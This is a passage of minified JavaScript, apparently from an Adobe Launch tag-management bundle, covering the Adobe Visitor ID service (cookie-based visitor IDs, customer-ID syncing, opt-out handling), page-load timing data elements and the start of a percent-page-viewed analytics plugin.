c={};if(i.id){if(a){if(!(r=De(Le(i.id),a)))return;i.id=r,c.hashType=a}c.id=i.id}null!=i.authState&&(c.authState=i.authState),_._currentCustomerIDs.dataSources[s]=c}else if(a){if(!(r=De(Le(i),a)))return;_._currentCustomerIDs.dataSources[s]={id:r,hashType:a}}else _._currentCustomerIDs.dataSources[s]={id:i};var l=_.getCustomerIDs(!0),u=_._getField("MCCIDH"),d="";for(n in u||(u=0),l){var m=l[n];if(!V.isObjectEmpty(m))for(s in m)F(s)&&(d+=(d?"|":"")+s+"|"+((i=m[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(d)),_._newCustomerIDsHash!==u&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.syncIdentity=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r,c;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.nameSpaces=_._currentCustomerIDs.nameSpaces||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i&&"object"===e(i))){var l={};if(i.id){if(a){if(!(n=De(Le(i.id),a)))return;i.id=n,l.hashType=a}l.id=i.id}null!=i.authState&&(l.authState=i.authState),i.dataSource&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},r=i.dataSource,_._currentCustomerIDs.dataSources[r]=l),_._currentCustomerIDs.nameSpaces[s]=l}var u=_.getCustomerIDs(!0),d=_._getField("MCCIDH"),m="";for(c in d||(d="0"),u){var g=u[c];if(!V.isObjectEmpty(g))for(s in g)F(s)&&(m+=(m?"|":"")+s+"|"+((i=g[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(m)),_._newCustomerIDsHash!==d&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.getCustomerIDs=function(e){_._readVisitor();var t,a,s={dataSources:{},nameSpaces:{}},o=_._currentCustomerIDs.dataSources;for(t in o)F(t)&&((a=o[t]).id&&(s.dataSources[t]||(s.dataSources[t]={}),s.dataSources[t].id=a.id,null!=a.authState?s.dataSources[t].authState=a.authState:s.dataSources[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.dataSources[t].hashType=a.hashType)));var i=_._currentCustomerIDs.nameSpaces;for(t in i)F(t)&&((a=i[t]).id&&(s.nameSpaces[t]||(s.nameSpaces[t]={}),s.nameSpaces[t].id=a.id,null!=a.authState?s.nameSpaces[t].authState=a.authState:s.nameSpaces[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.nameSpaces[t].hashType=a.hashType)));return e?s:s.dataSources},_.setAnalyticsVisitorID=function(e){_._setAnalyticsFields(e)},_.getAnalyticsVisitorID=function(e,t,a){if(!te.isTrackingServerPopulated()&&!a)return _._callCallback(e,[""]),"";var s="";if(a||(s=_.getMarketingCloudVisitorID((function(){_.getAnalyticsVisitorID(e,!0)}))),s||a){var o=a?_.marketingCloudServer:_.trackingServer,i="";_.loadSSL&&(a?_.marketingCloudServerSecure&&(o=_.marketingCloudServerSecure):_.trackingServerSecure&&(o=_.trackingServerSecure));var n={};if(o){var r="http"+(_.loadSSL?"s":"")+"://"+o+"/id",c=_.configs.cookieLifetime,l="d_visid_ver="+_.version+"&mcorgid="+encodeURIComponent(_.marketingCloudOrgID)+(s?"&mid="+encodeURIComponent(s):"")+(c?"&cl="+encodeURIComponent(c):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":""),u=["s_c_il",_._in,"_set"+(a?"MarketingCloud":"Analytics")+"Fields"];i=r+"?"+l+"&callback=s_c_il%5B"+_._in+"%5D._set"+(a?"MarketingCloud":"Analytics")+"Fields",n.corsUrl=r+"?"+l,n.callback=u}return n.url=i,_._getRemoteField(a?O:D,i,e,t,n)}return""},_.getAudienceManagerLocationHint=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._getRemoteField("MCAAMLH",o,e,t,s)}}return""},_.getLocationHint=_.getAudienceManagerLocationHint,_.getAudienceManagerBlob=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._customerIDsHashChanged&&_._setFieldExpire(U,-1),_._getRemoteField(U,o,e,t,s)}}return""},_._supplementalDataIDCurrent="",_._supplementalDataIDCurrentConsumed={},_._supplementalDataIDLast="",_._supplementalDataIDLastConsumed={},_.getSupplementalDataID=function(e,t){_._supplementalDataIDCurrent||t||(_._supplementalDataIDCurrent=_._generateID(1));var a=_._supplementalDataIDCurrent;return _._supplementalDataIDLast&&!_._supplementalDataIDLastConsumed[e]?(a=_._supplementalDataIDLast,_._supplementalDataIDLastConsumed[e]=!0):a&&(_._supplementalDataIDCurrentConsumed[e]&&(_._supplementalDataIDLast=_._supplementalDataIDCurrent,_._supplementalDataIDLastConsumed=_._supplementalDataIDCurrentConsumed,_._supplementalDataIDCurrent=a=t?"":_._generateID(1),_._supplementalDataIDCurrentConsumed={}),a&&(_._supplementalDataIDCurrentConsumed[e]=!0)),a};var Z=!1;_._liberatedOptOut=null,_.getOptOut=function(e,t){var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;if(d())return _._getRemoteField("MCOPTOUT",s,e,t,a);if(_._registerCallback("liberatedOptOut",e),null!==_._liberatedOptOut)return _._callAllCallbacks("liberatedOptOut",[_._liberatedOptOut]),Z=!1,_._liberatedOptOut;if(Z)return null;Z=!0;var o="liberatedGetOptOut";return a.corsUrl=a.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),a.callback=[o],h[o]=function(e){if(e===Object(e)){var t,a,s=V.parseOptOut(e,t,M);t=s.optOut,a=1e3*s.d_ottl,_._liberatedOptOut=t,setTimeout((function(){_._liberatedOptOut=null}),a)}_._callAllCallbacks("liberatedOptOut",[t]),Z=!1},W.fireCORS(a),null},_.isOptedOut=function(e,t,a){t||(t=E.OptOut.GLOBAL);var s=_.getOptOut((function(a){var s=a===E.OptOut.GLOBAL||a.indexOf(t)>=0;_._callCallback(e,[s])}),a);return s?s===E.OptOut.GLOBAL||s.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};_.onReceiveEcid=function(e){if(d())return _.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},_._fields=null,_._fieldsExpired=null,_._hash=function(e){var t,a=0;if(e)for(t=0;t<e.length;t++)a=(a<<5)-a+e.charCodeAt(t),a&=a;return a},_._generateID=z,_._generateLocalMID=function(){var e=_._generateID(0);return oe.isClientSideMarketingCloudVisitorID=!0,e},_._callbackList=null,_._callCallback=function(e,t){try{"function"==typeof e?e.apply(k,t):e[1].apply(e[0],t)}catch(e){}},_._registerCallback=function(e,t){t&&(null==_._callbackList&&(_._callbackList={}),null==_._callbackList[e]&&(_._callbackList[e]=[]),_._callbackList[e].push(t))},_._callAllCallbacks=function(e,t){if(null!=_._callbackList){var a=_._callbackList[e];if(a)for(;a.length>0;)_._callCallback(a.shift(),t)}},_._addQuerystringParam=function(e,t,a,s){var o=encodeURIComponent(t)+"="+encodeURIComponent(a),i=te.parseHash(e),n=te.hashlessUrl(e);if(-1===n.indexOf("?"))return n+"?"+o+i;var r=n.split("?"),c=r[0]+"?",l=r[1];return c+te.addQueryParamAtLocation(l,o,s)+i},_._extractParamFromUri=function(e,t){var a=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(a&&a.length)return decodeURIComponent(a[1])},_._parseAdobeMcFromUrl=i(J.ADOBE_MC),_._parseAdobeMcSdidFromUrl=i(J.ADOBE_MC_SDID),_._attemptToPopulateSdidFromUrl=function(e){var a=_._parseAdobeMcSdidFromUrl(e),s=1e9;a&&a.TS&&(s=te.getTimestampInSeconds()-a.TS),a&&a.SDID&&a.MCORGID===t&&s<_.sdidParamExpiry&&(_._supplementalDataIDCurrent=a.SDID,_._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},_._attemptToPopulateIdsFromUrl=function(){var e=_._parseAdobeMcFromUrl();if(e&&e.TS){var a=te.getTimestampInSeconds()-e.TS;if(Math.floor(a/60)>J.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;n(e)}},_._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[_.marketingCloudOrgID]){var t=e[_.marketingCloudOrgID];!function(e){te.isObject(e)&&_.setCustomerIDs(e)}(t.customerIDs),r(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},_._timeout=null,_._loadData=function(e,t,a,s){t=_._addQuerystringParam(t,"d_fieldgroup",e,1),s.url=_._addQuerystringParam(s.url,"d_fieldgroup",e,1),s.corsUrl=_._addQuerystringParam(s.corsUrl,"d_fieldgroup",e,1),oe.fieldGroupObj[e]=!0,s===Object(s)&&s.corsUrl&&"XMLHttpRequest"===W.corsMetadata.corsType&&W.fireCORS(s,a,e)},_._clearTimeout=function(e){null!=_._timeout&&_._timeout[e]&&(clearTimeout(_._timeout[e]),_._timeout[e]=0)},_._settingsDigest=0,_._getSettingsDigest=function(){if(!_._settingsDigest){var e=_.version;_.audienceManagerServer&&(e+="|"+_.audienceManagerServer),_.audienceManagerServerSecure&&(e+="|"+_.audienceManagerServerSecure),_._settingsDigest=_._hash(e)}return _._settingsDigest},_._readVisitorDone=!1,_._readVisitor=function(){if(!_._readVisitorDone){_._readVisitorDone=!0;var e,t,a,s,o,i,n=_._getSettingsDigest(),r=!1,c=_.cookieRead(_.cookieName),l=new Date;if(c||S||_.discardTrackingServerECID||(c=_.cookieRead(J.FIRST_PARTY_SERVER_COOKIE)),null==_._fields&&(_._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==n&&(r=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)a=(t=c[e].split("-"))[0],s=c[e+1],t.length>1?(o=parseInt(t[1],10),i=t[1].indexOf("s")>0):(o=0,i=!1),r&&("MCCIDH"===a&&(s=""),o>0&&(o=l.getTime()/1e3-60)),a&&s&&(_._setField(a,s,1),o>0&&(_._fields["expire"+a]=o+(i?"s":""),(l.getTime()>=1e3*o||i&&!_.cookieRead(_.sessionCookieName))&&(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[a]=!0)));!_._getField(D)&&te.isTrackingServerPopulated()&&(c=_.cookieRead("s_vi"))&&((c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(s=c[1]).indexOf("["))>=0&&(s=s.substring(0,e)),s&&s.match(J.VALID_VISITOR_ID_REGEX)&&_._setField(D,s)))}},_._appendVersionTo=function(e){var t="vVersion|"+_.version,a=e?_._getCookieVersion(e):null;return a?K.areVersionsDifferent(a,_.version)&&(e=e.replace(J.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},_._writeVisitor=function(){var e,t,a=_._getSettingsDigest();for(e in _._fields)F(e)&&_._fields[e]&&"expire"!==e.substring(0,6)&&(t=_._fields[e],a+=(a?"|":"")+e+(_._fields["expire"+e]?"-"+_._fields["expire"+e]:"")+"|"+t);a=_._appendVersionTo(a),_.cookieWrite(_.cookieName,a,1)},_._getField=function(e,t){return null==_._fields||!t&&_._fieldsExpired&&_._fieldsExpired[e]?null:_._fields[e]},_._setField=function(e,t,a){null==_._fields&&(_._fields={}),_._fields[e]=t,a||_._writeVisitor()},_._getFieldList=function(e,t){var a=_._getField(e,t);return a?a.split("*"):null},_._setFieldList=function(e,t,a){_._setField(e,t?t.join("*"):"",a)},_._getFieldMap=function(e,t){var a=_._getFieldList(e,t);if(a){var s,o={};for(s=0;s<a.length;s+=2)o[a[s]]=a[s+1];return o}return null},_._setFieldMap=function(e,t,a){var s,o=null;if(t)for(s in o=[],t)F(s)&&(o.push(s),o.push(t[s]));_._setFieldList(e,o,a)},_._setFieldExpire=function(e,t,a){var s=new Date;s.setTime(s.getTime()+1e3*t),null==_._fields&&(_._fields={}),_._fields["expire"+e]=Math.floor(s.getTime()/1e3)+(a?"s":""),t<0?(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[e]=!0):_._fieldsExpired&&(_._fieldsExpired[e]=!1),a&&(_.cookieRead(_.sessionCookieName)||_.cookieWrite(_.sessionCookieName,"1"))},_._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=M),t&&(t===M||t.match(J.VALID_VISITOR_ID_REGEX))||(t="")),t},_._setFields=function(t,a){if(_._clearTimeout(t),null!=_._loading&&(_._loading[t]=!1),oe.fieldGroupObj[t]&&oe.setState(t,!1),t===I){!0!==oe.isClientSideMarketingCloudVisitorID&&(oe.isClientSideMarketingCloudVisitorID=!1);var s=_._getField(O);if(!s||_.overwriteCrossDomainMCIDAndAID){if(!(s="object"===e(a)&&a.mid?a.mid:_._findVisitorID(a))){if(_._use1stPartyMarketingCloudServer&&!_.tried1stPartyMarketingCloudServer)return _.tried1stPartyMarketingCloudServer=!0,void _.getAnalyticsVisitorID(null,!1,!0);s=_._generateLocalMID()}_._setField(O,s)}s&&s!==M||(s=""),"object"===e(a)&&((a.d_region||a.dcs_region||a.d_blob||a.blob)&&_._setFields(L,a),_._use1stPartyMarketingCloudServer&&a.mid&&_._setFields(T,{id:a.id})),_._callAllCallbacks(O,[s])}if(t===L&&"object"===e(a)){var o=604800;null!=a.id_sync_ttl&&a.id_sync_ttl&&(o=parseInt(a.id_sync_ttl,10));var i=ae.getRegionAndCheckIfChanged(a,o);_._callAllCallbacks("MCAAMLH",[i]);var n=_._getField(U);(a.d_blob||a.blob)&&((n=a.d_blob)||(n=a.blob),_._setFieldExpire(U,o),_._setField(U,n)),n||(n=""),_._callAllCallbacks(U,[n]),!a.error_msg&&_._newCustomerIDsHash&&_._setField("MCCIDH",_._newCustomerIDsHash)}if(t===T){var r=_._getField(D);r&&!_.overwriteCrossDomainMCIDAndAID||((r=_._findVisitorID(a))?r!==M&&_._setFieldExpire(U,-1):r=M,_._setField(D,r)),r&&r!==M||(r=""),_._callAllCallbacks(D,[r])}if(_.idSyncDisableSyncs||_.disableIdSyncs)ae.idCallNotProcesssed=!0;else{ae.idCallNotProcesssed=!1;var c={};c.ibs=a.ibs,c.subdomain=a.subdomain,ae.processIDCallData(c)}if(a===Object(a)){var l,u;d()&&_.isAllowed()&&(l=_._getField("MCOPTOUT"));var m=V.parseOptOut(a,l,M);l=m.optOut,u=m.d_ottl,_._setFieldExpire("MCOPTOUT",u,!0),_._setField("MCOPTOUT",l),_._callAllCallbacks("MCOPTOUT",[l])}},_._loading=null,_._getRemoteField=function(e,t,a,s,o){var i,n="",r=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(d()&&_.isAllowed())if(_._readVisitor(),!(!(n=_._getField(e,!0===c[e]))||_._fieldsExpired&&_._fieldsExpired[e])||_.disableThirdPartyCalls&&!r)n||(e===O?(_._registerCallback(e,a),n=_._generateLocalMID(),_.setMarketingCloudVisitorID(n)):e===D?(_._registerCallback(e,a),n="",_.setAnalyticsVisitorID(n)):(n="",s=!0));else if(e===O||"MCOPTOUT"===e?i=I:"MCAAMLH"===e||e===U?i=L:e===D&&(i=T),i)return!t||null!=_._loading&&_._loading[i]||(null==_._loading&&(_._loading={}),_._loading[i]=!0,i===L&&(C=0),_._loadData(i,t,(function(t){if(!_._getField(e)){t&&oe.setState(i,!0);var a="";e===O?a=_._generateLocalMID():i===L&&(a={error_msg:"timeout"}),_._setFields(i,a)}}),o)),_._registerCallback(e,a),n||(t||_._setFields(i,{id:M}),"");return e!==O&&e!==D||n!==M||(n="",s=!0),a&&s&&_._callCallback(a,[n]),e===O&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){_._callCallback(e,[n])})),ee.subscribed=!1,ee.callbacks.length=0),n},_._setMarketingCloudFields=function(e){_._readVisitor(),_._setFields(I,e)},_._mapCustomerIDs=function(e){_.getAudienceManagerBlob(e,!0)},_._setAnalyticsFields=function(e){_._readVisitor(),_._setFields(T,e)},_._setAudienceManagerFields=function(e){_._readVisitor(),_._setFields(L,e)},_._getAudienceManagerURLData=function(e){var t=_.audienceManagerServer,a="",s=_._getField(O),o=_._getField(U,!0),i=_._getField(D),n=i&&i!==M?"&d_cid_ic=AVID%01"+encodeURIComponent(i):"";if(_.loadSSL&&_.audienceManagerServerSecure&&(t=_.audienceManagerServerSecure),t){var r,c,l,u=_.getCustomerIDs(!0);if(u)for(c in u){var d=u[c];if(!V.isObjectEmpty(d)){var m="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(r in d)F(r)&&(l=d[r],n+=m+encodeURIComponent(r)+"%01"+encodeURIComponent(l.id?l.id:"")+(l.authState?"%01"+l.authState:""))}}e||(e="_setAudienceManagerFields");var g="http"+(_.loadSSL?"s":"")+"://"+t+"/id",b="d_visid_ver="+_.version+(j&&-1!==g.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+j:"")+(C&&-1!==g.indexOf("demdex.net")?"&d_cf="+C:"")+"&d_rtbd=json&d_ver=2"+(!s&&_._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(_.marketingCloudOrgID)+"&d_nsid="+(_.idSyncContainerID||0)+(s?"&d_mid="+encodeURIComponent(s):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===A?"&d_coop_safe=1":!1===A?"&d_coop_unsafe=1":"")+(o?"&d_blob="+encodeURIComponent(o):"")+n,p=["s_c_il",_._in,e];return{url:a=g+"?"+b+"&d_cb=s_c_il%5B"+_._in+"%5D."+e,corsUrl:g+"?"+b,callback:p}}return{url:a}},_.appendVisitorIDsTo=function(e){try{var t=[[O,_._getField(O)],[D,_._getField(D)],["MCORGID",_.marketingCloudOrgID]];return _._addQuerystringParam(e,J.ADOBE_MC,c(t))}catch(t){return e}},_.appendSupplementalDataIDTo=function(e,t){if(!(t=t||_.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var a=c([["SDID",t],["MCORGID",_.marketingCloudOrgID]]);return _._addQuerystringParam(e,J.ADOBE_MC_SDID,a)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,a){var s=e.split("&");return a=null!=a?a:s.length,s.splice(a,0,t),s.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,a){return e===D&&(t||(t=_.trackingServer),a||(a=_.trackingServerSecure),!("string"!=typeof(s=_.loadSSL?a:t)||!s.length)&&s.indexOf("2o7.net")<0&&s.indexOf("omtrdc.net")<0);var s},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){G.remove(e,{domain:_.cookieDomain})},isTrackingServerPopulated:function(){return!!_.trackingServer||!!_.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var a=t.split("=");return e[a[0]]=decodeURIComponent(a[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",a="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=a[Math.floor(Math.random()*a.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var a in e)e.hasOwnProperty(a)&&"function"==typeof e[a]&&(e[a]=t);return e}};_._helpers=te;var ae=$(_,E);_._destinationPublishing=ae,_.timeoutMetricsLog=[];var se,oe={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case I:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case T:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case L:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};_.isClientSideMarketingCloudVisitorID=function(){return oe.isClientSideMarketingCloudVisitorID},_.MCIDCallTimedOut=function(){return oe.MCIDCallTimedOut},_.AnalyticsIDCallTimedOut=function(){return oe.AnalyticsIDCallTimedOut},_.AAMIDCallTimedOut=function(){return oe.AAMIDCallTimedOut},_.idSyncGetOnPageSyncInfo=function(){return _._readVisitor(),_._getField("MCSYNCSOP")},_.idSyncByURL=function(e){if(!_.isOptedOut()){var t=l(e||{});if(t.error)return t.error;var a,s,o=e.url,i=encodeURIComponent,n=ae;return o=o.replace(/^https:/,"").replace(/^http:/,""),a=V.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),s=["ibs",i(e.dpid),"img",i(o),t.ttl,"",a],n.addMessage(s.join("|")),n.requestToProcess(),"Successfully queued"}},_.idSyncByDataSource=function(e){if(!_.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,_.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},we(_,ae),_._getCookieVersion=function(e){e=e||_.cookieRead(_.cookieName);var t=J.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},_._resetAmcvCookie=function(e){var t=_._getCookieVersion();t&&!K.isLessThan(t,e)||_.removeCookie(_.cookieName)},_.setAsCoopSafe=function(){A=!0},_.setAsCoopUnsafe=function(){A=!1},function(){if(_.configs=Object.create(null),te.isObject(a))for(var e in a)F(e)&&(_[e]=a[e],_.configs[e]=a[e])}(),m(),_.init=function(){u()&&(y.optIn.fetchPermissions(f,!0),!y.optIn.isApproved(y.optIn.Categories.ECID))||se||(se=!0,function(){if(te.isObject(a)){_.idSyncContainerID=_.idSyncContainerID||0,A="boolean"==typeof _.isCoopSafe?_.isCoopSafe:te.parseBoolean(_.isCoopSafe),_.resetBeforeVersion&&_._resetAmcvCookie(_.resetBeforeVersion),_._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl(),_._readVisitor();var e=_._getField(N),t=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);_.idSyncDisableSyncs||_.disableIdSyncs||!ae.canMakeSyncIDCall(e,t)||(_._setFieldExpire(U,-1),_._setField(N,t)),_.getMarketingCloudVisitorID(),_.getAudienceManagerLocationHint(),_.getAudienceManagerBlob(),_._mergeServerState(_.serverState)}else _._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl()}(),function(){if(!_.idSyncDisableSyncs&&!_.disableIdSyncs){ae.checkDPIframeSrc();var e=function(){var e=ae;e.readyToAttachIframe()&&e.attachIframe()};k.addEventListener("load",(function(){E.windowLoaded=!0,e()}));try{X.receiveMessage((function(e){ae.receiveMessage(e.data)}),ae.iframeHost)}catch(e){}}}(),_.whitelistIframeDomains&&J.POST_MESSAGE_ENABLED&&(_.whitelistIframeDomains=_.whitelistIframeDomains instanceof Array?_.whitelistIframeDomains:[_.whitelistIframeDomains],_.whitelistIframeDomains.forEach((function(e){var a=new w(t,e),s=B(_,a);X.receiveMessage(s,e)}))))}};Me.config=Z,h.Visitor=Me;var Fe=Me,Be=function(e){if(V.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Z.getConfigs()[t]})).reduce((function(t,a){var s=Z.normalizeConfig(a,e[a]),o=V.normalizeBoolean(s);return t[a]=o,t}),Object.create(null))},He=Ne.OptIn,Ge=Ne.IabPlugin;Fe.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var a=function(){var t=h.s_c_il;if(t)for(var a=0;a<t.length;a++){var s=t[a];if(s&&"Visitor"===s._c&&s.marketingCloudOrgID===e)return s}}();if(a)return a;var s=Be(t)||{};!function(e){h.adobe.optIn=h.adobe.optIn||function(){var t=V.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),a=e.optInCookieDomain||e.cookieDomain;a=(a=a||q())===window.location.hostname?"":a,t.optInCookieDomain=a;var s=new He(t,{cookies:G});if(t.isIabContext&&t.doesOptInApply){var o=new Ge;s.registerPlugin(o)}return s}()}(s||{});var o=e.split("").reverse().join(""),i=new Fe(e,null,o);s.cookieDomain&&(i.cookieDomain=s.cookieDomain),s.sameSiteCookie&&s.secureCookie&&(i.configs={sameSiteCookie:s.sameSiteCookie,secureCookie:s.secureCookie}),h.s_c_il.splice(--h.s_c_in,1);var n=V.getIeVersion();if("number"==typeof n&&n<10)return i._helpers.replaceMethodsWithFunction(i,(function(){}));var r=function(){try{return h.self!==h.parent}catch(e){return!0}
}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(i)||V.isFirefox()&&!function(t){var a="AMCV_"+e;return!!t.cookieRead(a)}(i)&&s.whitelistParentDomain)&&h.parent?new D(e,s,i,h.parent):new Fe(e,s,o);return i=null,r.init(),r},function(){function e(){Fe.windowLoaded=!0}h.addEventListener?h.addEventListener("load",e):h.attachEvent&&h.attachEvent("onload",e),Fe.codeLoadEnd=(new Date).getTime()}()}();return Visitor}()}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},"accessible-page-speed-metrics":{displayName:"Accessible Site Speed Metrics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPa1a59448b3504baa857fea92b07672de/",modules:{"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js":{name:"page-speed-metrics",displayName:"Total Page Load Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalPageLoadTime from trigger context");var a=t.timingsFromTrigger.loadEventEnd-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.loadEventEnd){_satellite.logger.log("Setting totalPageLoadTime from window.performance");a=window.performance.timing.loadEventEnd-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}},"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js":{name:"total-dom-complete-time",displayName:"Total DOM Complete Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalDomCompleteTime from trigger context");var a=t.timingsFromTrigger.domComplete-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.domComplete){_satellite.logger.log("Setting totalDomCompleteTime from window.performance");a=window.performance.timing.domComplete-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",customSetup:{source:function(e){function t(){if(!window.s_loadT){var e=(new Date).getTime(),t=window.performance?performance.timing:0,a=t?t.requestStart:window.inHeadTS||0;s_loadT=a?Math.round((e-a)/100):""}return s_loadT}e.getPercentPageViewed=function(e,t){var a=this,s=a.c_r("s_ppv");(s=-1<s.indexOf(",")?s.split(","):[])[0]=a.unescape(s[0]),e=e||(a.pageName?a.pageName:document.location.href),a.ppvChange=t||!0,void 0!==a.linkType&&"o"===a.linkType||(a.ppvID&&a.ppvID===e||(a.ppvID=e,a.c_w("s_ppv",""),a.handlePPVevents()),a.p_fo("s_gppvLoad")&&window.addEventListener&&(window.addEventListener("load",a.handlePPVevents,!1),window.addEventListener("click",a.handlePPVevents,!1),window.addEventListener("scroll",a.handlePPVevents,!1),window.addEventListener("resize",a.handlePPVevents,!1)),a._ppvPreviousPage=s[0]?s[0]:"",a._ppvHighestPercentViewed=s[1]?s[1]:"",a._ppvInitialPercentViewed=s[2]?s[2]:"",a._ppvHighestPixelsSeen=s[3]?s[3]:"")},e.handlePPVevents=function(){if("undefined"!=typeof s_c_il){for(var e=0,t=s_c_il.length;e<t;e++)if(s_c_il[e]&&s_c_il[e].getPercentPageViewed){var a=s_c_il[e];break}if(a&&a.ppvID){var s=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight));e=(window.pageYOffset||window.document.documentElement.scrollTop||window.document.body.scrollTop)+(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight),t=Math.min(Math.round(e/s*100),100);var 